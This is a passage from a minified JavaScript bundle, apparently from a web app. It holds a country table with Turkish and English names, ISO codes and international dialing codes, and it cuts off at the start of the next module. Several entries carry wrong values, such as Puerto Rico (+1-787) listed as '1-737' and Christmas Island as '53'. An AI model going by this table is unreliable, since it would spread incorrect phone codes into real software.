Herzegovina",Code:"BA",Flag:"BA",AlphaThreeCode:"BIH",PhoneCode:"387"},{NameTR:"Barbados",NameEN:"Barbados",Code:"BB",Flag:"BB",AlphaThreeCode:"BRB",PhoneCode:"1-246"},{NameTR:"Banglade\u015f",NameEN:"Bangladesh",Code:"BD",Flag:"BD",AlphaThreeCode:"BGD",PhoneCode:"880"},{NameTR:"Bel\xe7ika",NameEN:"Belgium",Code:"BE",Flag:"BE",AlphaThreeCode:"BEL",PhoneCode:"32"},{NameTR:"Burkina Faso",NameEN:"Burkina Faso",Code:"BF",Flag:"BF",AlphaThreeCode:"BFA",PhoneCode:"226"},{NameTR:"Bulgaristan",NameEN:"Bulgaria",Code:"BG",Flag:"BG",AlphaThreeCode:"BGR",PhoneCode:"359"},{NameTR:"Bahreyn",NameEN:"Bahrain",Code:"BH",Flag:"BH",AlphaThreeCode:"BHR",PhoneCode:"973"},{NameTR:"Burundi",NameEN:"Burundi",Code:"BI",Flag:"BI",AlphaThreeCode:"BDI",PhoneCode:"257"},{NameTR:"Benin",NameEN:"Benin",Code:"BJ",Flag:"BJ",AlphaThreeCode:"BEN",PhoneCode:"229"},{NameTR:"Bermuda",NameEN:"Bermuda",Code:"BM",Flag:"BM",AlphaThreeCode:"BMU",PhoneCode:"1-441"},{NameTR:"Brunei",NameEN:"Brunei Darussalam",Code:"BN",Flag:"BN",AlphaThreeCode:"BRN",PhoneCode:"673"},{NameTR:"Bolivya",NameEN:"Bolivia",Code:"BO",Flag:"BO",AlphaThreeCode:"BOL",PhoneCode:"591"},{NameTR:"Brezilya",NameEN:"Brazil",Code:"BR",Flag:"BR",AlphaThreeCode:"BRA",PhoneCode:"55"},{NameTR:"Bahamalar",NameEN:"Bahamas",Code:"BS",Flag:"BS",AlphaThreeCode:"BHS",PhoneCode:"1-242"},{NameTR:"Butan",NameEN:"Bhutan",Code:"BT",Flag:"BT",AlphaThreeCode:"BTN",PhoneCode:"975"},{NameTR:"Botsvana",NameEN:"Botswana",Code:"BW",Flag:"BW",AlphaThreeCode:"BWA",PhoneCode:"267"},{NameTR:"Beyaz Rusya",NameEN:"Belarus",Code:"BY",Flag:"BY",AlphaThreeCode:"BLR",PhoneCode:"375"},{NameTR:"Belize",NameEN:"Belize",Code:"BZ",Flag:"BZ",AlphaThreeCode:"BLZ",PhoneCode:"501"},{NameTR:"Kanada",NameEN:"Canada",Code:"CA",Flag:"CA",AlphaThreeCode:"CAN",PhoneCode:"1"},{NameTR:"Cocos (Keeling) Adalar\u0131",NameEN:"Cocos (Keeling) Islands",Code:"CC",Flag:"CC",AlphaThreeCode:"CCK",PhoneCode:"61"},{NameTR:"Kongo - Kin\u015fasa",NameEN:"Congo, The Democratic Republic of the",Code:"CD",Flag:"CD",AlphaThreeCode:"COD",PhoneCode:"243"},{NameTR:"Orta Afrika Cumhuriyeti",NameEN:"Central African Republic",Code:"CF",Flag:"CF",AlphaThreeCode:"CAF",PhoneCode:"236"},{NameTR:"Kongo - Brazavil",NameEN:"Congo",Code:"CG",Flag:"CG",AlphaThreeCode:"COG",PhoneCode:"242"},{NameTR:"\u0130svi\xe7re",NameEN:"Switzerland",Code:"CH",Flag:"CH",AlphaThreeCode:"CHE",PhoneCode:"41"},{NameTR:"Fildi\u015fi Sahili",NameEN:"Cote D\\Ivoire",Code:"CI",Flag:"CI",AlphaThreeCode:"CIV",PhoneCode:"225"},{NameTR:"Cook Adalar\u0131",NameEN:"Cook Islands",Code:"CK",Flag:"CK",AlphaThreeCode:"COK",PhoneCode:"682"},{NameTR:"\u015eili",NameEN:"Chile",Code:"CL",Flag:"CL",AlphaThreeCode:"CHL",PhoneCode:"56"},{NameTR:"Kamerun",NameEN:"Cameroon",Code:"CM",Flag:"CM",AlphaThreeCode:"CMR",PhoneCode:"237"},{NameTR:"\xc7in",NameEN:"China",Code:"CN",Flag:"CN",AlphaThreeCode:"CHN",PhoneCode:"86"},{NameTR:"Kolombiya",NameEN:"Colombia",Code:"CO",Flag:"CO",AlphaThreeCode:"COL",PhoneCode:"57"},{NameTR:"Kosta Rika",NameEN:"Costa Rica",Code:"CR",Flag:"CR",AlphaThreeCode:"CRI",PhoneCode:"506"},{NameTR:"K\xfcba",NameEN:"Cuba",Code:"CU",Flag:"CU",AlphaThreeCode:"CUB",PhoneCode:"53"},{NameTR:"Cape Verde",NameEN:"Cape Verde",Code:"CV",Flag:"CV",AlphaThreeCode:"CPV",PhoneCode:"238"},{NameTR:"Christmas Adas\u0131",NameEN:"Christmas Island",Code:"CX",Flag:"CX",AlphaThreeCode:"CXR",PhoneCode:"53"},{NameTR:"G\xfcney K\u0131br\u0131s Rum Kesimi",NameEN:"Cyprus",Code:"CY",Flag:"CY",AlphaThreeCode:"CYP",PhoneCode:"357"},{NameTR:"\xc7ek Cumhuriyeti",NameEN:"Czech Republic",Code:"CZ",Flag:"CZ",AlphaThreeCode:"CZE",PhoneCode:"420"},{NameTR:"Almanya",NameEN:"Germany",Code:"DE",Flag:"DE",AlphaThreeCode:"DEU",PhoneCode:"49"},{NameTR:"Cibuti",NameEN:"Djibouti",Code:"DJ",Flag:"DJ",AlphaThreeCode:"DJI",PhoneCode:"253"},{NameTR:"Danimarka",NameEN:"Denmark",Code:"DK",Flag:"DK",AlphaThreeCode:"DNK",PhoneCode:"45"},{NameTR:"Dominika",NameEN:"Dominica",Code:"DM",Flag:"DM",AlphaThreeCode:"DMA",PhoneCode:"1-767"},{NameTR:"Dominik Cumhuriyeti (+1-809)",NameEN:"Dominican Republic (+1-809)",Code:"DO1",Flag:"DO",AlphaThreeCode:"DOM",PhoneCode:"1-809"},{NameTR:"Dominik Cumhuriyeti (+1-829)",NameEN:"Dominican Republic (+1-829)",Code:"DO2",Flag:"DO",AlphaThreeCode:"DOM",PhoneCode:"1-829"},{NameTR:"Dominik Cumhuriyeti (+1-849)",NameEN:"Dominican Republic (+1-849)",Code:"DO3",Flag:"DO",AlphaThreeCode:"DOM",PhoneCode:"1-849"},{NameTR:"Cezayir",NameEN:"Algeria",Code:"DZ",Flag:"DZ",AlphaThreeCode:"DZA",PhoneCode:"213"},{NameTR:"Ekvador",NameEN:"Ecuador",Code:"EC",Flag:"EC",AlphaThreeCode:"ECU",PhoneCode:"593"},{NameTR:"Estonya",NameEN:"Estonia",Code:"EE",Flag:"EE",AlphaThreeCode:"EST",PhoneCode:"372"},{NameTR:"M\u0131s\u0131r",NameEN:"Egypt",Code:"EG",Flag:"EG",AlphaThreeCode:"EGY",PhoneCode:"20"},{NameTR:"Eritre",NameEN:"Eritrea",Code:"ER",Flag:"ER",AlphaThreeCode:"ERI",PhoneCode:"291"},{NameTR:"\u0130spanya",NameEN:"Spain",Code:"ES",Flag:"ES",AlphaThreeCode:"ESP",PhoneCode:"34"},{NameTR:"Etiyopya",NameEN:"Ethiopia",Code:"ET",Flag:"ET",AlphaThreeCode:"ETH",PhoneCode:"251"},{NameTR:"Finlandiya",NameEN:"Finland",Code:"FI",Flag:"FI",AlphaThreeCode:"FIN",PhoneCode:"358"},{NameTR:"Fiji",NameEN:"Fiji",Code:"FJ",Flag:"FJ",AlphaThreeCode:"FJI",PhoneCode:"679"},{NameTR:"Falkland Adalar\u0131",NameEN:"Falkland Islands (Malvinas)",Code:"FK",Flag:"FK",AlphaThreeCode:"FLK",PhoneCode:"500"},{NameTR:"Mikronezya",NameEN:"Micronesia, Federated States of",Code:"FM",Flag:"FM",AlphaThreeCode:"FSM",PhoneCode:"691"},{NameTR:"Faroe Adalar\u0131",NameEN:"Faroe Islands",Code:"FO",Flag:"FO",AlphaThreeCode:"FRO",PhoneCode:"298"},{NameTR:"Fransa",NameEN:"France",Code:"FR",Flag:"FR",AlphaThreeCode:"FRA",PhoneCode:"33"},{NameTR:"Gabon",NameEN:"Gabon",Code:"GA",Flag:"GA",AlphaThreeCode:"GAB",PhoneCode:"241"},{NameTR:"Birle\u015fik Krall\u0131k",NameEN:"United Kingdom",Code:"GB",Flag:"GB",AlphaThreeCode:"GBR",PhoneCode:"44"},{NameTR:"Grenada",NameEN:"Grenada",Code:"GD",Flag:"GD",AlphaThreeCode:"GRD",PhoneCode:"1-473"},{NameTR:"G\xfcrcistan",NameEN:"Georgia",Code:"GE",Flag:"GE",AlphaThreeCode:"GEO",PhoneCode:"995"},{NameTR:"Frans\u0131z Guyanas\u0131",NameEN:"French Guiana",Code:"GF",Flag:"GF",AlphaThreeCode:"GUF",PhoneCode:"594"},{NameTR:"Gana",NameEN:"Ghana",Code:"GH",Flag:"GH",AlphaThreeCode:"GHA",PhoneCode:"233"},{NameTR:"Cebelitar\u0131k",NameEN:"Gibraltar",Code:"GI",Flag:"GI",AlphaThreeCode:"GIB",PhoneCode:"350"},{NameTR:"Gr\xf6nland",NameEN:"Greenland",Code:"GL",Flag:"GL",AlphaThreeCode:"GRL",PhoneCode:"299"},{NameTR:"Gambiya",NameEN:"Gambia",Code:"GM",Flag:"GM",AlphaThreeCode:"GMB",PhoneCode:"220"},{NameTR:"Gine",NameEN:"Guinea",Code:"GN",Flag:"GN",AlphaThreeCode:"GIN",PhoneCode:"224"},{NameTR:"Guadalupe",NameEN:"Guadeloupe",Code:"GP",Flag:"GP",AlphaThreeCode:"GLP",PhoneCode:"590"},{NameTR:"Ekvator Ginesi",NameEN:"Equatorial Guinea",Code:"GQ",Flag:"GQ",AlphaThreeCode:"GNQ",PhoneCode:"240"},{NameTR:"Yunanistan",NameEN:"Greece",Code:"GR",Flag:"GR",AlphaThreeCode:"GRC",PhoneCode:"30"},{NameTR:"Guatemala",NameEN:"Guatemala",Code:"GT",Flag:"GT",AlphaThreeCode:"GTM",PhoneCode:"502"},{NameTR:"Guam",NameEN:"Guam",Code:"GU",Flag:"GU",AlphaThreeCode:"GUM",PhoneCode:"1-671"},{NameTR:"Gine-Bissau",NameEN:"Guinea-Bissau",Code:"GW",Flag:"GW",AlphaThreeCode:"GNB",PhoneCode:"245"},{NameTR:"Guyana",NameEN:"Guyana",Code:"GY",Flag:"GY",AlphaThreeCode:"GUY",PhoneCode:"592"},{NameTR:"Hong Kong \xd6YB",NameEN:"Hong Kong",Code:"HK",Flag:"HK",AlphaThreeCode:"HKG",PhoneCode:"852"},{NameTR:"Honduras",NameEN:"Honduras",Code:"HN",Flag:"HN",AlphaThreeCode:"HND",PhoneCode:"504"},{NameTR:"H\u0131rvatistan",NameEN:"Croatia",Code:"HR",Flag:"HR",AlphaThreeCode:"HRV",PhoneCode:"385"},{NameTR:"Haiti",NameEN:"Haiti",Code:"HT",Flag:"HT",AlphaThreeCode:"HTI",PhoneCode:"509"},{NameTR:"Macaristan",NameEN:"Hungary",Code:"HU",Flag:"HU",AlphaThreeCode:"HUN",PhoneCode:"36"},{NameTR:"Endonezya",NameEN:"Indonesia",Code:"ID",Flag:"ID",AlphaThreeCode:"IDN",PhoneCode:"62"},{NameTR:"\u0130rlanda",NameEN:"Ireland",Code:"IE",Flag:"IE",AlphaThreeCode:"IRL",PhoneCode:"353"},{NameTR:"\u0130srail",NameEN:"Israel",Code:"IL",Flag:"IL",AlphaThreeCode:"ISR",PhoneCode:"972"},{NameTR:"Hindistan",NameEN:"India",Code:"IN",Flag:"IN",AlphaThreeCode:"IND",PhoneCode:"91"},{NameTR:"Irak",NameEN:"Iraq",Code:"IQ",Flag:"IQ",AlphaThreeCode:"IRQ",PhoneCode:"964"},{NameTR:"\u0130ran",NameEN:"Iran, Islamic Republic Of",Code:"IR",Flag:"IR",AlphaThreeCode:"IRN",PhoneCode:"98"},{NameTR:"\u0130zlanda",NameEN:"Iceland",Code:"IS",Flag:"IS",AlphaThreeCode:"ISL",PhoneCode:"354"},{NameTR:"\u0130talya",NameEN:"Italy",Code:"IT",Flag:"IT",AlphaThreeCode:"ITA",PhoneCode:"39"},{NameTR:"Jamaika",NameEN:"Jamaica",Code:"JM",Flag:"JM",AlphaThreeCode:"JAM",PhoneCode:"1-876"},{NameTR:"\xdcrd\xfcn",NameEN:"Jordan",Code:"JO",Flag:"JO",AlphaThreeCode:"JOR",PhoneCode:"962"},{NameTR:"Japonya",NameEN:"Japan",Code:"JP",Flag:"JP",AlphaThreeCode:"JPN",PhoneCode:"81"},{NameTR:"Kenya",NameEN:"Kenya",Code:"KE",Flag:"KE",AlphaThreeCode:"KEN",PhoneCode:"254"},{NameTR:"K\u0131rg\u0131zistan",NameEN:"Kyrgyzstan",Code:"KG",Flag:"KG",AlphaThreeCode:"KGZ",PhoneCode:"996"},{NameTR:"Kambo\xe7ya",NameEN:"Cambodia",Code:"KH",Flag:"KH",AlphaThreeCode:"KHM",PhoneCode:"855"},{NameTR:"Kiribati",NameEN:"Kiribati",Code:"KI",Flag:"KI",AlphaThreeCode:"KIR",PhoneCode:"686"},{NameTR:"Komorlar",NameEN:"Comoros",Code:"KM",Flag:"KM",AlphaThreeCode:"COM",PhoneCode:"269"},{NameTR:"Saint Kitts ve Nevis",NameEN:"Saint Kitts and Nevis",Code:"KN",Flag:"KN",AlphaThreeCode:"KNA",PhoneCode:"1-869"},{NameTR:"Kuzey Kore",NameEN:"Korea, Democratic People's Republic of",Code:"KP",Flag:"KP",AlphaThreeCode:"PRK",PhoneCode:"850"},{NameTR:"G\xfcney Kore",NameEN:"Korea, Republic of",Code:"KR",Flag:"KR",AlphaThreeCode:"KOR",PhoneCode:"82"},{NameTR:"Kuveyt",NameEN:"Kuwait",Code:"KW",Flag:"KW",AlphaThreeCode:"KWT",PhoneCode:"965"},{NameTR:"Cayman Adalar\u0131",NameEN:"Cayman Islands",Code:"KY",Flag:"KY",AlphaThreeCode:"CYM",PhoneCode:"1-345"},{NameTR:"Kazakistan",NameEN:"Kazakhstan",Code:"KZ",Flag:"KZ",AlphaThreeCode:"KAZ",PhoneCode:"7"},{NameTR:"Laos",NameEN:"Laos",Code:"LA",Flag:"LA",AlphaThreeCode:"LAO",PhoneCode:"856"},{NameTR:"L\xfcbnan",NameEN:"Lebanon",Code:"LB",Flag:"LB",AlphaThreeCode:"LBN",PhoneCode:"961"},{NameTR:"Saint Lucia",NameEN:"Saint Lucia",Code:"LC",Flag:"LC",AlphaThreeCode:"LCA",PhoneCode:"1-758"},{NameTR:"Liechtenstein",NameEN:"Liechtenstein",Code:"LI",Flag:"LI",AlphaThreeCode:"LIE",PhoneCode:"423"},{NameTR:"Sri Lanka",NameEN:"Sri Lanka",Code:"LK",Flag:"LK",AlphaThreeCode:"LKA",PhoneCode:"94"},{NameTR:"Liberya",NameEN:"Liberia",Code:"LR",Flag:"LR",AlphaThreeCode:"LBR",PhoneCode:"231"},{NameTR:"Lesoto",NameEN:"Lesotho",Code:"LS",Flag:"LS",AlphaThreeCode:"LSO",PhoneCode:"266"},{NameTR:"Litvanya",NameEN:"Lithuania",Code:"LT",Flag:"LT",AlphaThreeCode:"LTU",PhoneCode:"370"},{NameTR:"L\xfcksemburg",NameEN:"Luxembourg",Code:"LU",Flag:"LU",AlphaThreeCode:"LUX",PhoneCode:"352"},{NameTR:"Letonya",NameEN:"Latvia",Code:"LV",Flag:"LV",AlphaThreeCode:"LVA",PhoneCode:"371"},{NameTR:"Libya",NameEN:"Libyan Arab Jamahiriya",Code:"LY",Flag:"LY",AlphaThreeCode:"LBY",PhoneCode:"218"},{NameTR:"Fas",NameEN:"Morocco",Code:"MA",Flag:"MA",AlphaThreeCode:"MAR",PhoneCode:"212"},{NameTR:"Monako",NameEN:"Monaco",Code:"MC",Flag:"MC",AlphaThreeCode:"MCO",PhoneCode:"377"},{NameTR:"Moldova",NameEN:"Moldova, Republic of",Code:"MD",Flag:"MD",AlphaThreeCode:"MDA",PhoneCode:"373"},{NameTR:"Karada\u011f",NameEN:"Montenegro",Code:"ME",Flag:"ME",AlphaThreeCode:"MNE",PhoneCode:"382"},{NameTR:"Madagaskar",NameEN:"Madagascar",Code:"MG",Flag:"MG",AlphaThreeCode:"MDG",PhoneCode:"261"},{NameTR:"Marshall Adalar\u0131",NameEN:"Marshall Islands",Code:"MH",Flag:"MH",AlphaThreeCode:"MHL",PhoneCode:"692"},{NameTR:"Makedonya",NameEN:"Macedonia, The Former Yugoslav Republic of",Code:"MK",Flag:"MK",AlphaThreeCode:"MKD",PhoneCode:"389"},{NameTR:"Mali",NameEN:"Mali",Code:"ML",Flag:"ML",AlphaThreeCode:"MLI",PhoneCode:"223"},{NameTR:"Myanmar (Burma)",NameEN:"Myanmar",Code:"MM",Flag:"MM",AlphaThreeCode:"MMR",PhoneCode:"95"},{NameTR:"Mo\u011folistan",NameEN:"Mongolia",Code:"MN",Flag:"MN",AlphaThreeCode:"MNG",PhoneCode:"976"},{NameTR:"\xc7in Makao \xd6YB",NameEN:"Macao",Code:"MO",Flag:"MO",AlphaThreeCode:"MAC",PhoneCode:"853"},{NameTR:"Kuzey Mariana Adalar\u0131",NameEN:"Northern Mariana Islands",Code:"MP",Flag:"MP",AlphaThreeCode:"MNP",PhoneCode:"1-670"},{NameTR:"Martinik",NameEN:"Martinique",Code:"MQ",Flag:"MQ",AlphaThreeCode:"MTQ",PhoneCode:"596"},{NameTR:"Moritanya",NameEN:"Mauritania",Code:"MR",Flag:"MR",AlphaThreeCode:"MRT",PhoneCode:"222"},{NameTR:"Montserrat",NameEN:"Montserrat",Code:"MS",Flag:"MS",AlphaThreeCode:"MSR",PhoneCode:"1-664"},{NameTR:"Malta",NameEN:"Malta",Code:"MT",Flag:"MT",AlphaThreeCode:"MLT",PhoneCode:"356"},{NameTR:"Mauritius",NameEN:"Mauritius",Code:"MU",Flag:"MU",AlphaThreeCode:"MUS",PhoneCode:"230"},{NameTR:"Maldivler",NameEN:"Maldives",Code:"MV",Flag:"MV",AlphaThreeCode:"MDV",PhoneCode:"960"},{NameTR:"Malavi",NameEN:"Malawi",Code:"MW",Flag:"MW",AlphaThreeCode:"MWI",PhoneCode:"265"},{NameTR:"Meksika",NameEN:"Mexico",Code:"MX",Flag:"MX",AlphaThreeCode:"MEX",PhoneCode:"52"},{NameTR:"Malezya",NameEN:"Malaysia",Code:"MY",Flag:"MY",AlphaThreeCode:"MYS",PhoneCode:"60"},{NameTR:"Mozambik",NameEN:"Mozambique",Code:"MZ",Flag:"MZ",AlphaThreeCode:"MOZ",PhoneCode:"258"},{NameTR:"Namibya",NameEN:"Namibia",Code:"NA",Flag:"NA",AlphaThreeCode:"NAM",PhoneCode:"264"},{NameTR:"Yeni Kaledonya",NameEN:"New Caledonia",Code:"NC",Flag:"NC",AlphaThreeCode:"NCL",PhoneCode:"687"},{NameTR:"Nijer",NameEN:"Niger",Code:"NE",Flag:"NE",AlphaThreeCode:"NER",PhoneCode:"227"},{NameTR:"Norfolk Adas\u0131",NameEN:"Norfolk Island",Code:"NF",Flag:"NF",AlphaThreeCode:"NFK",PhoneCode:"672"},{NameTR:"Nijerya",NameEN:"Nigeria",Code:"NG",Flag:"NG",AlphaThreeCode:"NGA",PhoneCode:"234"},{NameTR:"Nikaragua",NameEN:"Nicaragua",Code:"NI",Flag:"NI",AlphaThreeCode:"NIC",PhoneCode:"505"},{NameTR:"Hollanda",NameEN:"Netherlands",Code:"NL",Flag:"NL",AlphaThreeCode:"NLD",PhoneCode:"31"},{NameTR:"Norve\xe7",NameEN:"Norway",Code:"NO",Flag:"NO",AlphaThreeCode:"NOR",PhoneCode:"47"},{NameTR:"Nepal",NameEN:"Nepal",Code:"NP",Flag:"NP",AlphaThreeCode:"NPL",PhoneCode:"977"},{NameTR:"Nauru",NameEN:"Nauru",Code:"NR",Flag:"NR",AlphaThreeCode:"NRU",PhoneCode:"674"},{NameTR:"Niue",NameEN:"Niue",Code:"NU",Flag:"NU",AlphaThreeCode:"NIU",PhoneCode:"683"},{NameTR:"Yeni Zelanda",NameEN:"New Zealand",Code:"NZ",Flag:"NZ",AlphaThreeCode:"NZL",PhoneCode:"64"},{NameTR:"Umman",NameEN:"Oman",Code:"OM",Flag:"OM",AlphaThreeCode:"OMN",PhoneCode:"968"},{NameTR:"Panama",NameEN:"Panama",Code:"PA",Flag:"PA",AlphaThreeCode:"PAN",PhoneCode:"507"},{NameTR:"Peru",NameEN:"Peru",Code:"PE",Flag:"PE",AlphaThreeCode:"PER",PhoneCode:"51"},{NameTR:"Frans\u0131z Polinezyas\u0131",NameEN:"French Polynesia",Code:"PF",Flag:"PF",AlphaThreeCode:"PYF",PhoneCode:"689"},{NameTR:"Papua Yeni Gine",NameEN:"Papua New Guinea",Code:"PG",Flag:"PG",AlphaThreeCode:"PNG",PhoneCode:"675"},{NameTR:"Filipinler",NameEN:"Philippines",Code:"PH",Flag:"PH",AlphaThreeCode:"PHL",PhoneCode:"63"},{NameTR:"Pakistan",NameEN:"Pakistan",Code:"PK",Flag:"PK",AlphaThreeCode:"PAK",PhoneCode:"92"},{NameTR:"Polonya",NameEN:"Poland",Code:"PL",Flag:"PL",AlphaThreeCode:"POL",PhoneCode:"48"},{NameTR:"Saint Pierre ve Miquelon",NameEN:"Saint Pierre and Miquelon",Code:"PM",Flag:"PM",AlphaThreeCode:"SPM",PhoneCode:"508"},{NameTR:"Porto Riko (+1-787)",NameEN:"Puerto Rico (+1-787)",Code:"PR1",Flag:"PR",AlphaThreeCode:"PRI",PhoneCode:"1-737"},{NameTR:"Porto Riko (+1-939)",NameEN:"Puerto Rico (+1-939)",Code:"PR2",Flag:"PR",AlphaThreeCode:"PRI",PhoneCode:"1-939"},{NameTR:"Filistin B\xf6lgeleri",NameEN:"Palestinian Territory, Occupied",Code:"PS",Flag:"PS",AlphaThreeCode:"PSE",PhoneCode:"970"},{NameTR:"Portekiz",NameEN:"Portugal",Code:"PT",Flag:"PT",AlphaThreeCode:"PRT",PhoneCode:"351"},{NameTR:"Palau",NameEN:"Palau",Code:"PW",Flag:"PW",AlphaThreeCode:"PLW",PhoneCode:"680"},{NameTR:"Paraguay",NameEN:"Paraguay",Code:"PY",Flag:"PY",AlphaThreeCode:"PRY",PhoneCode:"595"},{NameTR:"Katar",NameEN:"Qatar",Code:"QA",Flag:"QA",AlphaThreeCode:"QAT",PhoneCode:"974"},{NameTR:"Reunion",NameEN:"Reunion",Code:"RE",Flag:"RE",AlphaThreeCode:"REU",PhoneCode:"262"},{NameTR:"Romanya",NameEN:"Romania",Code:"RO",Flag:"RO",AlphaThreeCode:"ROU",PhoneCode:"40"},{NameTR:"S\u0131rbistan",NameEN:"Serbia",Code:"RS",Flag:"RS",AlphaThreeCode:"SRB",PhoneCode:"381"},{NameTR:"Rusya",NameEN:"Russian Federation",Code:"RU",Flag:"RU",AlphaThreeCode:"RUS",PhoneCode:"7"},{NameTR:"Ruanda",NameEN:"RWANDA",Code:"RW",Flag:"RW",AlphaThreeCode:"RWA",PhoneCode:"250"},{NameTR:"Suudi Arabistan",NameEN:"Saudi Arabia",Code:"SA",Flag:"SA",AlphaThreeCode:"SAU",PhoneCode:"966"},{NameTR:"Solomon Adalar\u0131",NameEN:"Solomon Islands",Code:"SB",Flag:"SB",AlphaThreeCode:"SLB",PhoneCode:"677"},{NameTR:"Sey\u015feller",NameEN:"Seychelles",Code:"SC",Flag:"SC",AlphaThreeCode:"SYC",PhoneCode:"248"},{NameTR:"Sudan",NameEN:"Sudan",Code:"SD",Flag:"SD",AlphaThreeCode:"SDN",PhoneCode:"249"},{NameTR:"\u0130sve\xe7",NameEN:"Sweden",Code:"SE",Flag:"SE",AlphaThreeCode:"SWE",PhoneCode:"46"},{NameTR:"Singapur",NameEN:"Singapore",Code:"SG",Flag:"SG",AlphaThreeCode:"SGP",PhoneCode:"65"},{NameTR:"Saint Helena",NameEN:"Saint Helena",Code:"SH",Flag:"SH",AlphaThreeCode:"SHN",PhoneCode:"290"},{NameTR:"Slovenya",NameEN:"Slovenia",Code:"SI",Flag:"SI",AlphaThreeCode:"SVN",PhoneCode:"386"},{NameTR:"Slovakya",NameEN:"Slovakia",Code:"SK",Flag:"SK",AlphaThreeCode:"SVK",PhoneCode:"421"},{NameTR:"Sierra Leone",NameEN:"Sierra Leone",Code:"SL",Flag:"SL",AlphaThreeCode:"SLE",PhoneCode:"232"},{NameTR:"San Marino",NameEN:"San Marino",Code:"SM",Flag:"SM",AlphaThreeCode:"SMR",PhoneCode:"378"},{NameTR:"Senegal",NameEN:"Senegal",Code:"SN",Flag:"SN",AlphaThreeCode:"SEN",PhoneCode:"221"},{NameTR:"Somali",NameEN:"Somalia",Code:"SO",Flag:"SO",AlphaThreeCode:"SOM",PhoneCode:"252"},{NameTR:"Surinam",NameEN:"Suriname",Code:"SR",Flag:"SR",AlphaThreeCode:"SUR",PhoneCode:"597"},{NameTR:"El Salvador",NameEN:"El Salvador",Code:"SV",Flag:"SV",AlphaThreeCode:"SLV",PhoneCode:"503"},{NameTR:"Suriye",NameEN:"Syrian Arab Republic",Code:"SY",Flag:"SY",AlphaThreeCode:"SYR",PhoneCode:"963"},{NameTR:"Svaziland",NameEN:"Swaziland",Code:"SZ",Flag:"SZ",AlphaThreeCode:"SWZ",PhoneCode:"268"},{NameTR:"Turks ve Caicos Adalar\u0131",NameEN:"Turks and Caicos Islands",Code:"TC",Flag:"TC",AlphaThreeCode:"TCA",PhoneCode:"1-649"},{NameTR:"\xc7ad",NameEN:"Chad",Code:"TD",Flag:"TD",AlphaThreeCode:"TCD",PhoneCode:"235"},{NameTR:"Tayland",NameEN:"Thailand",Code:"TH",Flag:"TH",AlphaThreeCode:"THA",PhoneCode:"66"},{NameTR:"Tacikistan",NameEN:"Tajikistan",Code:"TJ",Flag:"TJ",AlphaThreeCode:"TJK",PhoneCode:"992"},{NameTR:"Tokelau",NameEN:"Tokelau",Code:"TK",Flag:"TK",AlphaThreeCode:"TKL",PhoneCode:"690"},{NameTR:"T\xfcrkmenistan",NameEN:"Turkmenistan",Code:"TM",Flag:"TM",AlphaThreeCode:"TKM",PhoneCode:"993"},{NameTR:"Tunus",NameEN:"Tunisia",Code:"TN",Flag:"TN",AlphaThreeCode:"TUN",PhoneCode:"216"},{NameTR:"Tonga",NameEN:"Tonga",Code:"TO",Flag:"TO",AlphaThreeCode:"TON",PhoneCode:"676"},{NameTR:"T\xfcrkiye",NameEN:"Turkey",Code:"TR",Flag:"TR",AlphaThreeCode:"TUR",PhoneCode:"90"},{NameTR:"Trinidad ve Tobago",NameEN:"Trinidad and Tobago",Code:"TT",Flag:"TT",AlphaThreeCode:"TTO",PhoneCode:"1-868"},{NameTR:"Tuvalu",NameEN:"Tuvalu",Code:"TV",Flag:"TV",AlphaThreeCode:"TUV",PhoneCode:"688"},{NameTR:"Tayvan",NameEN:"Taiwan, Province of China",Code:"TW",Flag:"TW",AlphaThreeCode:"TWN",PhoneCode:"886"},{NameTR:"Tanzanya",NameEN:"Tanzania, United Republic of",Code:"TZ",Flag:"TZ",AlphaThreeCode:"TZA",PhoneCode:"255"},{NameTR:"Ukrayna",NameEN:"Ukraine",Code:"UA",Flag:"UA",AlphaThreeCode:"UKR",PhoneCode:"380"},{NameTR:"Uganda",NameEN:"Uganda",Code:"UG",Flag:"UG",AlphaThreeCode:"UGA",PhoneCode:"256"},{NameTR:"ABD",NameEN:"United States",Code:"US",Flag:"US",AlphaThreeCode:"USA",PhoneCode:"1"},{NameTR:"Uruguay",NameEN:"Uruguay",Code:"UY",Flag:"UY",AlphaThreeCode:"URY",PhoneCode:"598"},{NameTR:"\xd6zbekistan",NameEN:"Uzbekistan",Code:"UZ",Flag:"UZ",AlphaThreeCode:"UZB",PhoneCode:"998"},{NameTR:"Vatikan",NameEN:"Holy See (Vatican City State)",Code:"VA",Flag:"VA",AlphaThreeCode:"VAT",PhoneCode:"418"},{NameTR:"Saint Vincent ve Grenadinler",NameEN:"Saint Vincent and the Grenadines",Code:"VC",Flag:"VC",AlphaThreeCode:"VCT",PhoneCode:"1-784"},{NameTR:"Venezuela",NameEN:"Venezuela",Code:"VE",Flag:"VE",AlphaThreeCode:"VEN",PhoneCode:"58"},{NameTR:"ABD Virjin Adalar\u0131",NameEN:"Virgin Islands, U.S.",Code:"VI",Flag:"VI",AlphaThreeCode:"VIR",PhoneCode:"1-284"},{NameTR:"Vietnam",NameEN:"Vietnam",Code:"VN",Flag:"VN",AlphaThreeCode:"VNM",PhoneCode:"84"},{NameTR:"Vanuatu",NameEN:"Vanuatu",Code:"VU",Flag:"VU",AlphaThreeCode:"VUT",PhoneCode:"678"},{NameTR:"Wallis ve Futuna Adalar\u0131",NameEN:"Wallis and Futuna",Code:"WF",Flag:"WF",AlphaThreeCode:"WLF",PhoneCode:"681"},{NameTR:"Samoa",NameEN:"Samoa",Code:"WS",Flag:"WS",AlphaThreeCode:"WSM",PhoneCode:"685"},{NameTR:"Kosova",NameEN:"Cosovo",Code:"XK",Flag:"XK",AlphaThreeCode:"XK",PhoneCode:"383"},{NameTR:"Yemen",NameEN:"Yemen",Code:"YE",Flag:"YE",AlphaThreeCode:"YEM",PhoneCode:"967"},{NameTR:"Mayotte",NameEN:"Mayotte",Code:"YT",Flag:"YT",AlphaThreeCode:"MYT",PhoneCode:"269"},{NameTR:"G\xfcney Afrika",NameEN:"South Africa",Code:"ZA",Flag:"ZA",AlphaThreeCode:"ZAF",PhoneCode:"27"},{NameTR:"Zambiya",NameEN:"Zambia",Code:"ZM",Flag:"ZM",AlphaThreeCode:"ZMB",PhoneCode:"260"},{NameTR:"Zimbabve",NameEN:"Zimbabwe",Code:"ZW",Flag:"ZW",AlphaThreeCode:"ZWE",PhoneCode:"263"}]},29750:function(e,t,o){o.d(t,{M:function(){return a}});var i=o(66294),n=(o(72791),o(80184)),a=function(e){var 